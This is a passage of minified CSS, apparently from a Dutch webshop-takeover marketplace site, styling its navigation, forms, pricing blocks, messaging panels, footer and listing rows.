Sans";font-size:16px;font-weight:300;color:#4d555c;line-height:26px;text-align:center;background-color:#fff;font-display:swap}*{font-display:swap}strong{font-weight:600}a,a:hover,a:focus{color:#fa800a;text-decoration:none;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.navbar-nav>li>a,.menu-p{color:#272f3a;height:95px;padding-top:39px;font-family:"Nunito Sans";font-size:16px}.is-sticky .navbar-nav>li>a,.is-sticky .menu-p{height:70px;padding-top:27px}.navbar-nav li.active{border-bottom:solid #fa800a 2px}.menu-p{color:#fb9838;font-size:12px;font-family:"Nunito Sans"}.menu-p:hover{color:#eee}.menu-p i{font-size:16px;display:inline-block}h1{margin-top:30px;line-height:50px;font-family:"Nunito Sans";margin-bottom:0;color:#2f3945;font-weight:500;font-size:36px;text-transform:none;margin-left:0}h2{margin-top:10px;font-weight:100;color:#2f3945;line-height:50px;font-family:"Nunito Sans";margin-bottom:0}.page-first-container{padding-bottom:20px;height:200px}.content-section-head{padding-top:40px}h3{font-size:22px;font-weight:300;color:#2e3844;line-height:30px}img{max-width:100%}.medium-paragraph{font-size:18px;line-height:32px}.blue{color:#019299}::-moz-selection{background:#019299;color:#fff;text-shadow:none}::selection{background:#019299;color:#fff;text-shadow:none}.section-container{margin:0 auto;padding-bottom:80px}.section-container-gray-bg{background:#f8f8f8;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.section-container-image-bg,.section-container-image-bg h2,.section-container-image-bg h3{color:#fff}.section-container-image-bg .divider-1 span{background:#fff}.btn-link-1{position:relative;display:inline-block;height:50px;margin:0 5px;padding:16px 20px 0 20px;background:#019299;font-size:16px;font-weight:300;line-height:16px;color:#fff;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.btn-link-1:hover,.btn-link-1:focus,.btn-link-1:active{outline:0;opacity:.6;color:#fff}.btn-link-1:before{content:"";position:absolute;top:50%;left:0;width:100%;height:50%;background:rgba(0,0,0,.1)}.btn-link-2{display:inline-block;height:50px;margin:0 5px;padding:15px 20px 0 20px;background:rgba(0,0,0,.3);border:1px solid #fff;font-size:16px;font-weight:300;line-height:16px;color:#fff;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.btn-link-2:hover,.btn-link-2:focus,.btn-link-2:active,.btn-link-2:active:focus{outline:0;opacity:.6;background:rgba(0,0,0,.3);color:#fff}.btn-sell{position:relative;display:inline-block;height:50px;margin:0 5px;padding:16px 30px 0 30px;font-size:16px;font-weight:300;line-height:16px;color:#fff;border-radius:50px;text-align:center;box-shadow:1px 1px 5px rgba(0,0,0,.5)}.btn-buy:hover{color:#fff;background:#3d7ef7}.btn-sell{background:#1abf3c}.btn-sell:hover{background:#06ab28;color:#fff}.btn-buy{display:inline-block;height:45px;margin:0;padding:15px 30px 0 30px;font-size:15px;font-weight:300;line-height:16px;color:#fff;background-color:#485464;margin-left:10px;margin-right:10px;margin-top:-23px;min-width:100px}@media only screen and (max-width: 767px){.btn-buy{margin-top:0;margin-left:0;margin-bottom:10px}}.btn.btn-orange{background-color:#fa800a}p .btn{display:inline-block}.divider-1 span{display:inline-block;width:200px;height:1px;background:#ddd}.modal-content{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;text-align:left}.modal-body{padding:0 25px 15px 25px}.modal-body img{margin-bottom:15px}.modal-header{padding:25px 25px 15px 25px}.modal-footer{padding:15px 25px 25px 25px}.modal-header,.modal-footer{border:0}.modal-header .close{font-size:36px;color:#888;font-weight:300;text-shadow:none;opacity:1}.modal-footer button{height:50px;margin:0;padding:0 20px;background:none;border:1px solid #888;font-size:16px;font-weight:300;color:#888;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;-o-transition:all .3s;-moz-transition:all .3s;-webkit-transition:all .3s;-ms-transition:all .3s;transition:all .3s}.modal-footer button:hover{outline:0;opacity:.6;background:none;border:1px solid #888;color:#888}.modal-footer button:focus,.modal-footer button:active:focus,.modal-footer button.active:focus{outline:0;opacity:.6;background:none;border:1px solid #888;color:#888;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.modal-footer button:before{background:none}.pre-header{background-color:#2f3945;color:#eee;font-size:13px;height:34px;margin-left:-1px;margin-top:-1px;margin-right:-1px;padding-top:4px}.pre-header .container{text-align:left;padding-top:0px}.pre-header .login{float:right}.inner-bg{padding:0px 0 20px 0}.body- .top-content,.body-fr .top-content,.body-aanmelden .top-content{min-height:600px;min-height:100%;position:relative}.body- .top-content .text,.body-fr .top-content .text,.body-aanmelden .top-content .text{padding-top:220px}.body- .top-content .description,.body-fr .top-content .description,.body-aanmelden .top-content .description{margin:20px 0 10px 0}.body- .top-content .description p,.body-fr .top-content .description p,.body-aanmelden .top-content .description p{opacity:.8}.body- .top-content:after,.body-fr .top-content:after,.body-aanmelden .top-content:after{display:block;width:100%;background-image:url(https://www.webshopovername.nl/website/static/webshopkopen/bensandergray4.jpg);opacity:.6;min-height:600px;content:"";position:absolute;top:100px;z-index:-1;background-repeat:no-repeat;background-position:-320px 0}@media only screen and (max-width: 767px){.body- .top-content:after,.body-fr .top-content:after,.body-aanmelden .top-content:after{top:76px;background-image:url(/website/static/webshopkopen/bensandergray_r.jpg)}}@media only screen and (max-width: 767px){.body-.picswitch-1 .top-content:after{background-position:-1087px 0px}.body-.picswitch-2 .top-content:after{background-position:-481px 0px}.wstk-top{padding-left:15px;background-color:#f2f3f4;width:100%;height:200px}}.homepage-bg{min-height:505px}.logo-bar a.partners{display:inline-block;width:418px;height:36px;background-image:url(subhero_logos.png);margin-top:14px;margin-left:60px}@media only screen and (max-width: 767px){.logo-bar a.partners{width:80vw;background-size:contain;background-repeat:no-repeat;margin-left:auto}}.logo-bar{height:66px;background-color:rgba(77,84,95,.9);text-align:left}@media only screen and (max-width: 767px){.logo-bar{height:auto;background-color:#61666d}.logo-bar .btn{margin-top:10px;margin-bottom:10px}}@media only screen and (max-width: 767px){.logo-bar .container{text-align:center}}.top-content{min-height:100%;position:relative}.top-content:after{background-image:url(/website/static/webshopkopen/headerall2.jpg);display:block;width:100%;min-height:500px;content:"";position:absolute;top:-14px;z-index:-1;filter:brightness(1);background-repeat:no-repeat;background-position:center center}@media only screen and (max-width: 767px){.top-content:after{display:none}}.body-profiel .top-content:after{background-image:none}@media only screen and (max-width: 767px){.content-header{background-color:#f2f3f4}}.top-big-link{text-align:left}.hp-free{padding-left:20px;padding-top:10px;color:#111;font-family:"Caveat",cursive;font-size:1.3em}.hp-free em{font-size:.8em}.introtext.text h1.fadeInLeftBig{text-align:left;line-height:2.3em;font-size:38px;font-weight:400;margin-bottom:10px}.registration .form-box{top:50px;left:50%;margin-left:-300px;width:600px;background-color:#394657;color:#fff;padding:50px}.registration .form-box h3{color:#fff}.registration .form-box input{background-color:#fff;color:#333}.registration .form-box label{text-align:left}.registration .form-box .form-group{position:relative;float:left;width:100%}.registration .form-box .form-group.error-msg:after{position:absolute;content:"verplicht veld";right:0;color:#fff;background:red;bottom:0;font-size:.8em;padding:0 3px 0 3px}.registration .form-box .form-group.error-msg.group-street:after{content:"huisnummer en straat verplicht"}.form-bottom input,.form-bottom textarea{background:none;color:#fff;border:solid #8b959f 1px;border-radius:4px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}input[type=date]{padding-left:17px}.form-bottom form textarea{height:100px}.form-bottom form .form-links{display:inline-block;width:275px;text-align:right;vertical-align:top}.form-bottom form .form-links a{color:#888}.form-bottom form .form-links a:hover,.form-bottom form .form-links a:focus{color:#888;border-bottom:1px dotted #888}.features{padding-bottom:30px}.features-box{padding-top:15px;padding-bottom:15px}.features-box-gray{background:#f8f8f8}.features-box .features-box-icon{font-size:80px;color:#019299;line-height:80px}.features-box h3{margin-top:15px}.more-features-container{padding-bottom:60px}.more-features-box{margin-top:30px;margin-bottom:20px}.more-features-box-text{margin-top:40px;padding-left:30px;overflow:hidden;text-align:left}.more-features-box-text:first-child{margin-top:20px}.more-features-box-text-left{padding-left:0;padding-right:30px}.more-features-box-text-icon{float:left;width:60px;height:60px;padding-top:6px;background:#019299;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;font-size:40px;color:#fff;line-height:40px;text-align:center}.more-features-box-text h3{float:right;width:86%;margin-top:0}.more-features-box-text-description{float:right;width:86%}.always-beautiful-container{padding-bottom:60px;background:#efefef}.call-to-action-container{background-image:none;background-color:#394657;padding-top:80px;padding-bottom:80px;box-shadow:1px 1px 5px rgba(0,0,0,.5)}.call-to-action-container .row{margin-left:0;margin-right:0}.call-to-action-container blockquote{padding:40px;border-left:none;font-size:15px;font-weight:400;font-style:italic;line-height:1.7em;display:block;float:left;width:100%;background-repeat:no-repeat;background-position:26px 24px;position:relative;min-height:210px;margin:0;background-color:#fff;border-radius:5px}.call-to-action-container blockquote i.fa{display:block;font-size:2em;position:absolute;top:.5em}.call-to-action-container blockquote:after{display:block;content:"„";width:0;height:0;position:absolute;top:-3px;left:10px;font-size:75px;font-weight:600;font-family:"Nunito Sans";color:#ccc}.call-to-action-container blockquote cite{display:block;color:#fa800a}@media only screen and (max-width: 767px){.call-to-action-container{padding-top:40px;padding-bottom:40px}.call-to-action-container blockquote{margin-bottom:15px}}.rate-intro{text-align:left;padding-top:40px;padding-bottom:40px}.rate-intro .col-md-6{margin-top:20px}.rate-intro h2,.over-wsk h2,.hp-knowledgebase h2,.hp-news h2{padding-left:15px;position:relative;margin-bottom:10px}.rate-intro h2:after,.over-wsk h2:after,.hp-knowledgebase h2:after,.hp-news h2:after{display:block;content:"";bottom:-5px;left:0px;background-color:#fa800a;height:4px;width:50px;position:absolute}@media only screen and (max-width: 767px){.rate-intro h2:after,.over-wsk h2:after,.hp-knowledgebase h2:after,.hp-news h2:after{left:10px;height:2px}}@media only screen and (max-width: 767px){.rate-blocks .col-md-4 .rp,.rate-blocks .col-md-3 .rp{margin:0 !important;margin-bottom:15px !important}}.rate-blocks.tarifs{text-align:center;margin-left:-15px}.rate-blocks.tarifs .col-md-4 .rp,.rate-blocks.tarifs .col-md-3 .rp{margin:0;height:880px}.rate-blocks.tarifs .col-md-4 .rp .btn,.rate-blocks.tarifs .col-md-3 .rp .btn{display:block;position:absolute;bottom:30px;left:15px;right:15px}.rate-blocks.tarifs .col-md-4 .rp.small,.rate-blocks.tarifs .col-md-3 .rp.small{height:500px}.rate-blocks.tarifs .col-md-4 .rp.offer,.rate-blocks.tarifs .col-md-3 .rp.offer{height:340px;margin-top:40px;background-color:#394657}.rate-blocks.tarifs .col-md-4 ul,.rate-blocks.tarifs .col-md-3 ul{padding-left:20px}.rate-blocks .col-md-4 .rp,.rate-blocks .col-md-3 .rp{box-shadow:1px 1px 5px rgba(0,0,0,.5);position:relative;background-color:#f2f3f4;margin:10px;height:800px;padding-top:30px}.rate-blocks .col-md-4 .rp .btn,.rate-blocks .col-md-3 .rp .btn{display:block;position:absolute;bottom:30px;left:30px;right:30px}.rate-blocks .col-md-4 .rp h2,.rate-blocks .col-md-3 .rp h2{font-size:28px;font-weight:600;margin-bottom:0;line-height:28px}.rate-blocks .col-md-4 .rp h3,.rate-blocks .col-md-3 .rp h3{color:#fa800a;color:#fa800a;margin-top:0;font-size:18px;font-weight:600}.rate-blocks .col-md-4 .rp h4,.rate-blocks .col-md-3 .rp h4{font-size:14px}.rate-blocks .col-md-4 .rp.offer,.rate-blocks .col-md-3 .rp.offer{padding-top:50px}.rate-blocks .col-md-4 .rp.offer h2,.rate-blocks .col-md-4 .rp.offer h3,.rate-blocks .col-md-4 .rp.offer h4,.rate-blocks .col-md-3 .rp.offer h2,.rate-blocks .col-md-3 .rp.offer h3,.rate-blocks .col-md-3 .rp.offer h4{color:#fff}.rate-blocks .col-md-4 .rp.offer h4,.rate-blocks .col-md-3 .rp.offer h4{margin-top:20px}.rate-blocks .col-md-4 .rp.offer .btn,.rate-blocks .col-md-3 .rp.offer .btn{background-color:#fa800a}.rate-blocks .col-md-4 .rp ul,.rate-blocks .col-md-3 .rp ul{text-align:left}.rate-blocks .col-md-4 .rp ul li,.rate-blocks .col-md-3 .rp ul li{padding-left:25px;padding-right:20px;list-style:none;position:relative;font-size:14px;margin-bottom:5px;color:#444}.rate-blocks .col-md-4 .rp ul li:before,.rate-blocks .col-md-3 .rp ul li:before{content:"";display:block;color:#47ab2e;position:absolute;left:0;top:7px;background-image:url(check-green.png);width:15px;height:11px}.rate-blocks .col-md-4 .rp ul li.not-included,.rate-blocks .col-md-3 .rp ul li.not-included{color:#aaa}.rate-blocks .col-md-4 .rp ul li.not-included:before,.rate-blocks .col-md-3 .rp ul li.not-included:before{background-image:none}.rate-blocks .col-md-4 .rp.small,.rate-blocks .col-md-3 .rp.small{height:480px}.rate-blocks .col-md-4 .rp.offer,.rate-blocks .col-md-3 .rp.offer{height:280px;margin-top:40px;background-color:#394657}.rate-blocks .col-md-4 .rp.offer,.rate-blocks .col-md-4 .rp.small,.rate-blocks .col-md-3 .rp.offer,.rate-blocks .col-md-3 .rp.small{margin-left:0}.rate-blocks .col-md-4 .rp.last-child,.rate-blocks .col-md-3 .rp.last-child{margin-right:0}.about-us-container{padding-bottom:65px;background-color:#efefef}.about-us-container .container .row{padding:15px}@media only screen and (max-width: 767px){.about-us-container{padding-bottom:30px}}.over-wsk{color:#272f3a;padding-top:50px;background-color:#efefef;margin-top:50px;text-align:left}.over-wsk h2{margin-left:-15px}.over-wsk p{margin-top:20px}.about-us-box{color:#2d3945;padding-top:30px;padding-bottom:15px;padding-left:100px;text-align:left;position:relative}.about-us-box .about-us-photo{position:absolute;width:92px;height:92px;left:0;top:0}.about-us-box .about-us-photo img{-moz-border-radius:80px;-webkit-border-radius:80px;border-radius:50%;margin-top:31px;width:92px;height:92px}.about-us-box .about-us-role{margin-top:-14px;font-size:11pt;color:#fa800a}.about-owners{text-align:left;position:relative;padding-right:135px}.about-owners:before{position:absolute;content:"";width:100px;height:142px;background-image:url(webshopovernamehandboek_small.png);right:30px;top:0;transform:rotate(-7deg)}.about-owners:after{position:absolute;content:"";width:100px;height:142px;background-image:url(webshopovernamehandboek_small.png);right:11px;top:14px;transform:rotate(8deg)}@media only screen and (max-width: 767px){.about-owners{padding:0;padding-right:135px}.about-owners:before,.about-owners:after{width:80px;height:113px;background-size:cover}}ul.navbar-nav{float:right}.dropdown-menu{background-color:#fff;background-color:hsla(0,0%,100%,.8);border:solid #999 1px;border:solid rgba(150,150,150,.5) 1px}.menu-login{float:right;display:block;color:#eee}.menu-p{float:right;display:block;height:20px;padding-left:4px;padding-top:0px;margin-left:0px;font-size:14px}.menu-account-drop{display:none;background-color:#fff;box-shadow:2px 2px 3px rgba(0,0,0,.5);padding:10px;padding-top:5px;padding-bottom:5px;border-radius:3px;top:29px;margin-left:20px;position:absolute}.menu-account-drop a{color:#ff6908;padding:5px}.menu-account-drop.stay{display:block;z-index:9999}.menu-a{display:block;float:right;margin-left:10px}.menu-a:hover .menu-account-drop{display:block}.menu-register{float:right;color:#fff;margin-left:19px;text-transform:none;background-color:#47ab2e;padding-left:20px;padding-right:20px;border:0;font-size:12px;font-weight:600;font-family:"Nunito Sans";height:34px;padding-top:3px;margin-top:-4px;text-decoration:underline}.menu-messagecount{float:right;display:block;color:#fff;padding-left:-1px;padding-top:1px;margin-left:5px;text-transform:none;background-color:#fa800a;border-radius:20px;height:19px;width:19px;line-height:17px;font-size:11px;text-align:center}.aanmelden .backstretch{opacity:.5}.introtext h1{text-transform:none !important}.introtext p{margin:0;color:#000}.introtext section{line-height:50px;font-weight:400;word-wrap:break-word}.tabs{padding-top:60px}.tab-pane{width:100%;background-color:#fff}.tab-content{background-color:#fff;float:left;width:100%;padding-right:1em}.shop-item{border:none;background:none;width:110px;height:110px;margin:0;padding:0;margin-right:10px;margin-top:10px}.shop-item .pic{font-size:0;font-size:3em;width:110px;margin-top:0;height:100px;padding-top:.3em;color:#2e3845;display:inline-block}.icontainer{width:100%;text-align:center;float:left;background:#fff;border:solid #ccc 1px;margin-top:10px}.shop-item .typcn{display:block;float:left;font-weight:900;font-size:10px;padding-left:3px;color:#2e3845}.shop-item .price{font-size:13px;background:#a4a4a4;display:block;float:right;margin-right:-23px;color:#fff;padding:0 10px 0 10px;font-weight:bold}.shop-item p{font-size:12px;text-align:left;display:block;float:left;line-height:1.4em;margin-top:1em}.shop-item .btn{display:block;float:left;height:40px;width:auto;padding-top:10px;font-size:.8em;margin-left:0}.nav-tabs{margin-top:60px}.nav-tabs li.active a{color:#fa800a;border:none;border-bottom:solid #fa800a 2px}.nav-tabs li a{background:#fff;border:none;cursor:pointer;color:#999;padding-left:20px;padding-right:20px}.nav-tabs li.active>a:hover{border-top:none;border-left:none;border-right:none;background:none;border-bottom:solid #fa800a 2px;color:#fa800a}.hp-shops .col-sm-9{padding-right:60px}.content-page{text-align:left}.content-page .content-row .col-sm-9{padding-right:60px}@media only screen and (max-width: 1200px){.content-page .content-row .col-sm-9{padding-right:50px}}@media only screen and (max-width: 1000px){.content-page .content-row .col-sm-9{padding-right:40px}}@media only screen and (max-width: 800px){.content-page .content-row .col-sm-9{padding-right:20px}}.author{border-bottom:solid #ccc 1px;box-shadow:1px 1px 5px rgba(0,0,0,.2);line-height:1.4em;width:300px;float:right;background-color:#f5f6fa;padding:10px;margin-left:20px}@media only screen and (max-width: 767px){.author{width:100%;margin-top:0}}.author img{width:50px;height:50px;border-radius:25px;float:left;margin-right:10px}.bio-text{clear:both;font-style:italic;font-size:.9em;padding-left:10px;padding-top:15px}.logos{padding-bottom:10px}.logos img{max-width:109px;margin:15px;filter:grayscale(1)}.registration,.thankyou,.msg-detail,.errorbox,.value{display:absolute;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.8);z-index:9999}.registration{z-index:9999}.value{text-align:center}.vform{background-size:cover;color:#333;margin-top:10px;padding:15px;padding-bottom:90px;max-width:645px;bottom:0;top:0px;display:inline-block;padding-top:30px;font-size:16px;z-index:999;text-align:left;overflow-y:auto}.vform h1{margin-top:10px;color:#fa800a;margin-bottom:0}.vform input[type=text],.vform textarea,.vform select,.vform input[type=number]{background:none;color:#333;border:solid #8b959f 1px;border-radius:4px;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;margin:2px;width:320px}.vform label{display:inline-block;max-width:100%;margin-bottom:5px;width:290px;font-weight:normal}.vform .closebutton{float:right;margin-top:-10px;color:#666}.vform .closesmall{color:#666;font-size:.8em;text-decoration:underline;margin-top:10px}#valForm{overflow:auto}@media only screen and (max-width: 600px){#valForm{position:fixed;top:0;left:0;right:0;bottom:0;overflow:auto;border-radius:0}#valForm .vform{margin:0;padding-top:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;width:100%}}.thankyou .box,.errorbox .box{width:400px;height:200px;top:40%;left:50%;margin-left:-200px;background:#fff;color:#434343;position:absolute;border-radius:10px;box-shadow:10px 10px 10px;padding-top:30px;font-size:20px;z-index:999}table.table.messages .new{background-color:#f2f2f2}.msg-detail .box{max-width:1200px;height:100%;top:0;margin:auto;background:#fff;color:#434343;position:absolute;border-radius:2px;box-shadow:10px 10px 10px;padding-top:0px;font-size:18px;z-index:999;text-align:center;position:relative;overflow:hidden}.msg-detail .box .system-msg{font-style:italic;font-size:.9em;display:block}.msg-detail{overflow:auto}.msg-detail .banner-bar{display:none}.msg-detail.banner .banner-bar{display:block;position:absolute;top:40px;background-color:#f9ebdc;border-bottom:solid #fbdbb8 1px;width:100%;font-size:.9em;height:30px;overflow:hidden}.msg-detail .status-banner-bar{display:none}.msg-detail.statusbanner .status-banner-bar{display:block;position:absolute;top:40px;background-color:#fbdbb8;width:100%;font-size:.9em}.msg-detail.statusbanner .status-banner-bar{top:80px}.msg-detail .bar{background-color:#f2f2f2;padding:5px;padding-left:20px;color:#434343;height:40px;border-bottom:solid #ddd 1px;text-align:left;border-top-left-radius:2px;border-top-right-radius:2px;position:absolute;top:0;left:0;right:0}.msg-detail .bar .msg-detail-close{display:block;float:right;margin-right:10px;width:10px;height:10px}.msg-detail .msg-menu{margin:0px;text-align:left;padding:0px;position:absolute;top:40px;left:0px;right:0px;overflow:hidden;height:40px}.msg-detail .msg-menu.open{z-index:9999;height:auto;background-color:#fff;border-bottom:solid #ccc 1px}.msg-detail .msg-menu.open a{border-bottom:solid #ccc 1px;border-top:solid #eee 1px}.msg-detail .msg-menu a{display:inline-block;border-right:solid #ccc 1px;padding:4px 15px 0 15px;margin:0;font-size:.9em;color:#444;height:40px}.msg-detail .msg-menu a .fa{margin-right:4px;font-size:.9em}.msg-detail .msg-menu a.active{color:#fa800a;border-bottom:solid #fa800a 2px;background-color:#f9dcbe}.msg-detail .msg-menu a:hover{background-color:#f9dcbe}.msg-detail .msg-menu a.credit-check.disabled,.msg-detail .msg-menu a.credit-check.disabled:hover{background-color:#fff;color:#ccc}.msg-detail.banner .msg-menu{top:70px}.msg-detail .msg-iframe{position:absolute;top:0;left:0;right:0;width:100%;bottom:0;border:0;height:calc(100vh - 100px)}.msg-detail .msg-content{margin:0px;min-height:300px;text-align:left;padding:13px;padding-bottom:30px;position:absolute;top:80px;left:0px;right:0px;bottom:140px;overflow-y:scroll}.msg-detail .msg-other-tab{margin:0px;border-top:solid #ccc 1px;min-height:300px;text-align:left;padding:13px;position:absolute;top:80px;left:0px;right:0px;bottom:0px;overflow-y:scroll}.msg-detail .msg-menu a.msg-menu-more{display:none}@media only screen and (max-width: 767px){.msg-detail .msg-menu a.msg-menu-more{display:block;width:30px;float:right;width:40px;padding-right:10px;border-left:solid #ccc 1px}}.msg-detail.banner .msg-content,.msg-detail.statusbanner .msg-content,.msg-detail.banner .msg-tab{top:110px}.msg-detail.banner.statusbanner .msg-content{top:140px}@media only screen and (max-width: 767px){.msg-detail.banner .msg-content,.msg-detail.statusbanner .msg-content,.msg-detail.banner .msg-tab{top:80px}.msg-detail.banner.statusbanner .msg-content{top:80px}.msg-detail .msg-menu,.msg-detail.banner .msg-menu{top:40px}.shop-item{margin-left:0}.file-upload-table tr.nobg{display:none}.file-upload-table tr{display:block;float:left;width:100%;border-bottom:solid #ccc 2px}.file-upload-table td{width:33%;float:left;overflow:hidden;height:30px;border:none !important}.file-upload-table td:first-child{width:100%;font-weight:500}.choice-box{width:100% !important;left:0 !important;margin-left:0 !important;top:10% !important}body.iphone-block{height:90%;-webkit-overflow-scrolling:touch !important;overflow:scroll !important}}.msg-detail .box table{background:#fff;margin-bottom:0;font-size:.9em;box-shadow:2px 1px 5px rgba(0,0,0,.1);margin:10px}.msg-detail .box table tr>td{padding:1px;padding-left:10px;padding-right:10px}.msg-detail .box table tr>td.label{font-size:.9em;color:#666;font-weight:normal}.msg-detail .box table.nda tbody>tr>td{padding:5px}.msg-detail .box table .btn.btn-secondary{font-weight:200;border:none;color:#fa800a;padding:0}.msg-detail .box table .btn.btn-secondary:before{content:"»";margin-right:6px}.msg-detail table td{text-align:left;padding-bottom:1px;padding-top:1px}.msg-detail textarea{display:block;float:left;background:#f9f9f9;width:calc(100% - 50px);padding:9px;height:100px}.msg-detail textarea:focus{background:#fff}.msg-detail .extra-buttons{position:absolute;bottom:112px;left:50%;width:250px;height:50px;margin-left:-125px;background-color:#fff;border:solid #ccc 1px;border-bottom:none;padding:4px;border-top-left-radius:20px;border-top-right-radius:20px;box-shadow:0 0 0 2px rgba(100,100,100,.1);font-size:.9em}.msg-detail .extra-buttons:hover{bottom:125px;transition:all .3s}.msg-detail .extra-buttons a{display:inline-block;padding:1px 1px}@media only screen and (max-width: 767px){.msg-detail .extra-buttons{bottom:83px}}.msg-detail .buttons{float:right;width:45px;position:relative;height:100px}.msg-detail .buttons .btn-send{position:absolute;bottom:0;right:0;text-align:center;padding-left:2px;padding-right:0;padding-top:2px;width:40px;height:40px;min-width:40px;max-width:40px !important;border-radius:40px}.msg-detail .buttons .msg-detail-files{border:solid #ccc 1px;padding:6px;padding-bottom:2px;padding-top:2px;position:absolute;bottop:0;right:0}.msg-detail input{clear:both;width:100%;margin-top:0}.msg-footer{width:100%;float:right;padding-top:8px;background-color:#f2f2f2;padding:15px;padding-left:20px;color:#434343;border-top:solid #ddd 1px;border-bottom-left-radius:3px;border-bottom-right-radius:3px;position:absolute;bottom:0}.registration h5{color:#fff}.registration a{color:#fff;text-decoration:underline}.registration .closebutton{position:absolute;top:8px;right:8px;display:block;text-decoration:none}.usps .row{text-align:left}.usps .row h3{font-weight:900;font-style:italic}ul.listTick,.over-wsk ul{margin-top:1em;padding-left:3px}ul.listTick li,.over-wsk ul li{background-image:url(check-green.png);background-repeat:no-repeat;background-position:left middle;list-style-type:none;padding-left:35px;height:21px;line-height:21px;margin:4px 0 5px}#aboutWsk ul{margin-top:25px;color:#2d3945}#aboutWsk ul li{display:block;font-style:normal;font-size:13px;height:26px}.hp-knowledgebase,.hp-news{text-align:left;padding-top:40px}.hp-knowledgebase a:hover,.hp-news a:hover{transform:scale(1.05)}.hp-knowledgebase .kb-tag,.hp-news .kb-tag{padding-right:20px;margin-bottom:40px;margin-top:40px;height:200px;text-overflow:ellipsis;width:33%;display:block;text-align:left;color:#272f3a;float:left}.hp-knowledgebase .kb-tag strong,.hp-news .kb-tag strong{font-size:26px;border-bottom:solid #f2f2f3 1px;display:block;padding-bottom:10px;margin-bottom:10px;overflow:hidden}.hp-knowledgebase .kb-tag em,.hp-news .kb-tag em{font-style:normal;color:#fa800a;font-weight:600;margin-top:15px;display:block;text-decoration:underline}@media only screen and (max-width: 767px){.hp-knowledgebase .kb-tag,.hp-news .kb-tag{min-height:auto}}.hp-knowledgebase .kb-tag span,.hp-news .kb-tag span{display:block;max-height:150px;text-overflow:ellipsis;overflow:hidden}.hp-knowledgebase .view-all,.hp-news .view-all{padding-top:35px}.hp-knowledgebase .view-all a,.hp-news .view-all a{color:#272f3a;display:block;background-color:#f2f3f4;height:200px;padding:30px;padding-top:80px;text-align:center;font-size:20px;width:100%;float:left}.hp-news .kb-tag{margin-top:20px}.hp-news{padding-bottom:80px;margin-top:60px;background-color:#f2f3f4}.hp-news .view-all a{background-color:#e3e3e3}@media only screen and (max-width: 767px){.hp-news .kb-tag,.hp-knowledgebase .kb-tag{width:100%}.hp-news .kb-tag strong,.hp-knowledgebase .kb-tag strong{font-size:16px}}footer{background:#272f3a;text-align:left;color:#dddde0;padding-top:40px;padding-bottom:30px}footer h4{font-size:24px;font-weight:600}footer a{color:#dddde0}footer a.btn{display:inline-block;text-align:center;min-width:150px;margin-bottom:22px;margin-left:-10px}footer .footer-contact-1{float:left;padding-right:40px}footer .footer-contact-2{float:left;padding-left:20px}@media only screen and (max-width: 1200px){footer .footer-contact-2{float:left;clear:both;padding-left:0;margin-top:20px}}footer .footer-nav,footer .footer-copy{text-align:right}footer .footer-nav a,footer .footer-copy a{margin-left:15px;display:inline-block}footer hr{border-top-color:#676a6f;margin-left:15px;margin-tight:15px}footer .social{color:#272f3a;background-color:#dddde0;border-radius:30px;width:21px;height:21px;display:inline-block;font-size:13px;text-align:center;line-height:19px;padding-top:2px}@media only screen and (max-width: 767px){footer .social{float:right;display:block;margin-left:5px;margin-bottom:-20px}footer .footer-contact-1,footer .footer-contact-2{width:100%;padding-left:0}footer .footer-nav,footer .footer-copy{float:left;width:100%;text-align:left;padding-left:15px}footer .footer-nav a,footer .footer-copy a{margin-left:0px;display:block}footer hr.hide-on-desktop{margin-left:0}footer .wide-footer-hr{margin-right:15px}footer .pos-mobile{position:absolute;top:0;right:15px}}footer .payment-footer{background-image:url(payment-footer.png);width:353px;height:23px;display:block;float:right;clear:both;margin-top:30px}.partner{line-height:80px;display:inline-block;margin:15px;text-indent:-1000em}.partner:last-child{padding-bottom:10px}.mkbase{color:#fff;font-family:Times;font-size:1.6em;background-color:#265c94;padding:1px;padding-left:4px;padding-right:4px;width:125px;text-indent:0}.partners{padding-bottom:20px;text-align:center}.edwin,.edwin:hover,.ictrecht,.ictrecht:hover,.f42,.f42:hover{color:rgba(0,0,0,0)}.edwin{background-color:#fff;background-image:url("/website/static/webshopkopen/edwindijkstra.png");background-repeat:no-repeat;background-position:center 4px;height:45px;width:220px;margin-top:31px}.ictrecht{background-image:url("/website/static/webshopkopen/ictrecht.png");background-repeat:no-repeat;background-position:center;width:109px;height:80px}.f42{background-image:url("/website/static/webshopkopen/42f.png");background-repeat:no-repeat;background-position:center;height:55px;background-color:#ccc;background-size:80%;width:220px;margin-top:31px}.martijn{background-image:url("/website/static/webshopkopen/martijnhoving.png");background-repeat:no-repeat;background-position:center;height:55px;background-color:#ccc;background-size:80%;width:220px;margin-top:31px}.listing-page h1{float:left}.filter-col .input_slide{display:inline;padding:0;height:30px;font-size:14px;line-height:30px;width:70px;padding-left:5px;float:right;border:none;background:rgba(0,0,0,0);text-align:right}.show-row{position:relative;float:left;width:100%;padding:15px}.show-row a{text-decoration:underline}.show-row .props{float:left}.show-row.highlight h5{position:relative;display:block}.show-row.highlight h5:before{color:#fff;border-radius:3px;padding:5px;text-transform:none;font-weight:normal;content:"spotlight";background:#fa800a;display:inline-block;margin-right:12px;right:0;margin-top:-19px;padding:0;margin-bottom:1px;height:20px;font-size:15px;line-height:22px;padding-right:6px;padding-left:6px;font-size:12px}@media only screen and (max-width: 767px){.show-row.highlight h5:before{margin-bottom:5px}}.show-row .icon{border:solid #dbdddc 1px;min-height:100px;background-color:#fff;float:left;font-size:2.5em;padding-top:.7em;color:#2f3956;background-color:rgba(200,200,200,.1)}.show-row p{float:left;line-height:18px;font-size:14px;font-weight:300;text-align:left;color:#999}.new-shops.search-profiles .country{display:none}.rbox{font-size:.9em;text-align:right;padding:0 !important;width:120px;float:right}.rbox 